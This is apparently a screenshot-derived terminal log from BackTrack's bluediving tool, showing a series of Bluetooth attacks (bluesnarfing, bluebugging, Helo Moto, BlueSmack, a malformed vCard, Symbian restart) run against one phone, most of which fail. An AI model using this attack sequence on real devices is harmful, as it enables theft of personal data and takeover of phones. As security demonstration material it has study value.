 root@bt: /pentest/bluetooth/bluediving
File Edit View Terminal Help
<<< Launching BlueSnarf++ on 00:02:72:BD:61:5B (ANDROID Blue phone) channel 4
Connected to 00:02:72:BD:61:5B.
ftp> dir
ftp> ?
Invalid command
ftp> help
Invalid command
ftp> /h
Invalid command
ftp> !
Invalid command
ftp> exit
Disconnected.
<<< Bluesnarfing 00:02:72:BD:61:5B (ANDROID Blue phone) - sony ericsson mode
Connecting...failed: connect
Tried to connect for 4ms
The user may have rejected the transfer: Connection refused
Can't connect: Connection refused (111)
Connecting to 00:02:72:BD:61:5B on channel 17
Default channel is 4
Want to change it? (y/N):
Bluebugging 00:02:72:BD:61:5B (ANDROID Blue phone) on 4
Can't connect: Connection reset by peer (104)
Connecting to 00:02:72:BD:61:5B on channel 4
<<< Launching Helo Moto attack on 00:02:72:BD:61:5B (ANDROID Blue phone) channel 4
<<< Opening RFCOMM connection to 00:02:72:BD:61:5B:4
<<< Trying to launch AT shell on channel 3
Connecting to 00:02:72:BD:61:5B on channel 3
Can't connect. Connection refused (111)
Closing RFCOMM connection.
Can't connect RFCOMM socket: Connection reset by peer
Can't release device: No such device
<<< Bluesmacking 00:02:72:BD:61:5B (ANDROID Blue phone)
<<< Sending a nasty vcard to 00:02:72:BD:61:5B (ANDROID Blue phone)
<<< Setting device name to phone of doom
<<< Launching Symbian Remote Restart attack on 00:02:72:BD:61:5B (ANDROID Blue phone)
<<< Checking connection of 00:02:72:BD:61:5B (ANDROID Blue phone)
track 5 r3